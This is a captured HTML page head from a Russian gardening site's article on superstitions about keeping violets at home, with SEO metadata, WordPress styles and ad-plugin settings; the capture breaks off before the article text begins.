

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vasha-teplitsa.ru/cvety/pochemu-nelzya-derzhat-doma-fialki.html
body_size: 34837
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="google-site-verification" content="_5DYxz8-ehmDiCs3Gwr10qpu9GTyMlMdwynjpd2GZu0" />
	<title>Почему нельзя держать дома фиалки: стоит ли верить приметам</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3A400%2C700%2C400italic%7COpen%20Sans%3A400%2C400italic%2C700%7CNoto%20Sans%3A400%2C700&#038;subset=latin%2Ccyrillic,cyrillic&#038;display=swap" />
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="e97d9abb8ce233b4" />
	
	
	
	<link href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/style.css" rel="stylesheet" />
	<link media="screen" href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/responsive.css" type="text/css" rel="stylesheet" />
	<link rel="shortcut icon" href="//vasha-teplitsa.ru/favicon.ico" type="image/x-icon" />

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Почему нельзя держать дома фиалки, какие есть приметы. Логическое обоснование поверий." />
	<link rel="canonical" href="https://vasha-teplitsa.ru/cvety/pochemu-nelzya-derzhat-doma-fialki.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Почему нельзя держать дома фиалки: стоит ли верить приметам" />
	<meta property="og:description" content="Почему нельзя держать дома фиалки, какие есть приметы. Логическое обоснование поверий." />
	<meta property="og:url" content="https://vasha-teplitsa.ru/cvety/pochemu-nelzya-derzhat-doma-fialki.html" />
	<meta property="og:site_name" content="Ваша-Теплица" />
	<meta property="article:published_time" content="2019-07-25T13:00:07+00:00" />
	<meta property="article:modified_time" content="2019-07-25T13:00:18+00:00" />
	<meta property="og:image" content="https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d3999884340b.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Аврора Бореалис" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Аврора Бореалис" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vasha-teplitsa.ru/cvety/pochemu-nelzya-derzhat-doma-fialki.html","url":"https://vasha-teplitsa.ru/cvety/pochemu-nelzya-derzhat-doma-fialki.html","name":"Почему нельзя держать дома фиалки: стоит ли верить приметам","isPartOf":{"@id":"https://vasha-teplitsa.ru/#website"},"primaryImageOfPage":{"@id":"https://vasha-teplitsa.ru/cvety/pochemu-nelzya-derzhat-doma-fialki.html#primaryimage"},"image":{"@id":"https://vasha-teplitsa.ru/cvety/pochemu-nelzya-derzhat-doma-fialki.html#primaryimage"},"thumbnailUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d3999884340b.jpg","datePublished":"2019-07-25T13:00:07+00:00","dateModified":"2019-07-25T13:00:18+00:00","author":{"@id":"https://vasha-teplitsa.ru/#/schema/person/0e052df9a6742a07de1822aae65aa9ee"},"description":"Почему нельзя держать дома фиалки, какие есть приметы. Логическое обоснование поверий.","breadcrumb":{"@id":"https://vasha-teplitsa.ru/cvety/pochemu-nelzya-derzhat-doma-fialki.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vasha-teplitsa.ru/cvety/pochemu-nelzya-derzhat-doma-fialki.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/cvety/pochemu-nelzya-derzhat-doma-fialki.html#primaryimage","url":"https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d3999884340b.jpg","contentUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/07/post_5d3999884340b.jpg","width":800,"height":450,"caption":"Фиалки"},{"@type":"BreadcrumbList","@id":"https://vasha-teplitsa.ru/cvety/pochemu-nelzya-derzhat-doma-fialki.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vasha-teplitsa.ru/"},{"@type":"ListItem","position":2,"name":"Почему нельзя держать фиалки дома: приметы и факты"}]},{"@type":"WebSite","@id":"https://vasha-teplitsa.ru/#website","url":"https://vasha-teplitsa.ru/","name":"Ваша-Теплица","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vasha-teplitsa.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vasha-teplitsa.ru/#/schema/person/0e052df9a6742a07de1822aae65aa9ee","name":"Аврора Бореалис","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a2a0b4fd8840f00f043a4882c4d0644f?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/a2a0b4fd8840f00f043a4882c4d0644f?s=96&d=retro&r=g","caption":"Аврора Бореалис"},"url":"https://vasha-teplitsa.ru/author/l_agafonova00"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='box_css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vasha-teplitsa.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />

<link rel='stylesheet' id='contact-form-7-css' href='https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<link rel="https://api.w.org/" href="https://vasha-teplitsa.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vasha-teplitsa.ru/wp-json/wp/v2/posts/11925" /><link rel='shortlink' href='https://vasha-teplitsa.ru/?p=11925' />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":"#comments","bottom":"10","ajaxUrl":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vasha-teplitsa.ru\/ip.html","get_ip":"https:\/\/vasha-teplitsa.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
